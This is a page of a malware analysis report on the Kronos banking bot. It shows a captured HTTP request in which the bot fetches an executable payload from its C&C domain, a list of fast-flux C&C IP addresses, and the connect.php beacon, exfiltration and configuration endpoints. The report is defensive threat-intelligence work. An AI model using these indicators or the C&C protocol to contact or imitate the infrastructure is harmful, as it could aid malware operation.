GET /lampi/upload/38bacf4f.exe HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/32.0.1667.0 Safari/537.36
Host: hjbkjbhkjhbkjhl.info
Cookie: PHPSESSID=9ck5tblqiqmp90ppproqsjaic6
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 27 Aug 2017 15:46:36 GMT
Content-Type: application/octet-stream
Content-Length: 448000
Connection: close
Last-Modified: Sun, 27 Aug 2017 12:52:39 GMT
ETag: "2ca0669-6d600-557bba73d8218"
Accept-Ranges: bytes

MZ......................@....................................
........ .!..L.!This program cannot be run in DOS mode.

$.......~...:...:...:...7.{.-...7.D.H...7.E.....
In the analyzed case, downloaded payload was just an update of the Kronos bot. However, the same feature may also be used for fetching and deploying other malware families.
Command and Controll (CnC) server
In the analyzed case, Kronos used Fast-Flux technique for its CnC. The domain was resolved to a different IP each time. For example, the domain hjbkjbhkjhbkjhl.info was resolved to an IP address randomly picked from the pool given below:
46.175.146.50
46.172.209.210
47.188.161.114
74.109.250.65
77.122.51.88
77.122.51.88
89.25.31.94
89.185.15.235
91.196.93.112
176.32.5.207
188.25.234.208
109.121.227.191
Watching the communication with the CnC, we observed queries to the site connect.php , with an optional parameter a :
connect.php - initial beacon
connect.php?a=0 - sending data to the CnC
connect.php?a=1 - downloading the configuration form the Cnc
CnC panel
9/16